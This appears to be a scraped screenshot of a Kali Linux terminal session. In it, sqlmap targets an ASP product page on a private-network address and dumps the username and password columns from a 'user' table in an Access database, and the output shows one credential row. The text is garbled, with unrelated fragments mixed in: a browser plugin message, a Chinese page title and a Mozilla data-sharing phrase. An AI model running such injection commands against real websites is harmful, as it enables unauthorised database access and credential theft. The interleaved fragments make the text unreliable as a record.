 root@kali-zhongyuan:~# sqlmap -u "http://192.168.64.139/ProductShow.asp?ID=114"
-D back-end DBMS -T user -C username,password --dump
Database: Microsoft_Access_masterdb
Table: user
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| test2009 | bb3b664b30b98838 |
+----------+------------------+
A plugin is needed to display this content.
[15:54:25] [INFO] table 'Microsoft_Access_masterdb.`user`' dumped to CSV file '
root/.sqlmap/output/192.168.64.139/dump/Microsoft_Access_masterdb/user.csv'
[15:54:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output
192.168.64.139'
产品展示
[*] shutting down at 15:54:25
some data to Mozilla so that we can improve your
root@kali-zhongyuan:~#